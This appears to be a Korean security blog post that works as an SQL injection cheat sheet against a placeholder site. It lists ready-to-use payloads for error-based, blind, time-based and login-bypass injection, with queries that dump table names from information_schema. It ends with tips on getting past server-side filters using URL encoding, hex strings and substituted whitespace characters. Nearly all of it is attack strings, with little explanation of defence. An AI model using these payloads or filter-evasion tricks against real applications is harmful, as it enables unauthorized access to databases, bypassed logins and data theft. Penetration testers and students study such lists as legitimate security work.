1. Error Based SQL Injection
Having Error (This Column Name)
- www.test.com/?no=1' having 1=1 #
- www.test.com/?no=(1)having(1)in(1)
Group by Having Error (Another Column Name)
- www.test.com/?no=1' having 1=1-- (Column name)
- www.test.com/?no=1' group by no having 1=1# -> name column error
- www.test.com/?no=1' group by no, name having 1=1# -> code column erorr
- www.test.com/?no=1' group by no, name, code having 1=1#
Sum Error (Data Type)
- www.test.com/?no='1 union select sum(no), sum(name),1,1 # -> Data Type Error
Union Error (Column Quantity)
- www.test.com/?no=1' union select 1,1,1 #
- www.test.com/?no=1 union select 1,1,1,1 # if(!error); column quantity is 4
- www.test.com/?no=(1) union select (1),(database()),(@@version)
- www.test.com/?no=1' union select (select(group_concat(table_name))from(information_schema.tables)),1,1,1#
- www.test.com/?no=1' union select (select(group_concat(concat_ws(0x3a,table_name)))from(information_schema.tables)),1,1,1#
Order by (Column Qantity)
- www.test.com/?no=1' order by 1 #
- www.test.com/?no=1' order by 2# -> if(error); column quantity = 1
2. Blind Based Injection
Injection Point
- www.test.com/?no=0+1
- www.test.com/?no=1 or 1
- www.test.com/?no=(1)and(0)
- www.test.com/?no=1' and 0#
Injection Start
- www.test.com/?no=(0)and(if(1=1,1,0))
- www.test.com/?no=0' and if(1=1,1,0)#
3. Time based Injection
- www.test.com/?no=1 and 1=1 -> Result!
- www.test.com/?no=1 and 1=0 -> None Message
- www.test.com/?no=1 and if(substr(select(table_name)from(information_schema.tables)limit(0)),1,1)in(113),1,sleep(5));
4. Auth Bypass
- ' or 1=1#
- ' or 1=1--
- ' or 'a'='a'#
- ' or 2>1#
- ' or 'ab'='a'+'b'#
- ' or 'ab'=group_concat('a','b') #
5. 테스트




















Insight : WEB -> WAS -> DB 프로세스에서 WAS 단의 필터링을 우회하여 DB에서 실행되게 하는 것이 중요
- WEB/WAS(%23) -> DB(#)
- WEB/WAS(0x61646d696e) -> DB(admin)
- (%0a,%0b,%0c 등) -> DB(공백)
'2. Information Security > 1. Insight' 카테고리의 다른 글
| 6. Filtering 우회 (0) | 2020.02.11 |
|---|---|
| 5. Filtering 우회 (0) | 2020.02.05 |
| 3. XSS (0) | 2020.01.13 |
| 2. SQL INJECTION CHEAT SHEET (SQL 인젝션) (0) | 2019.10.20 |
| 1. PHP Security (0) | 2019.10.20 |




댓글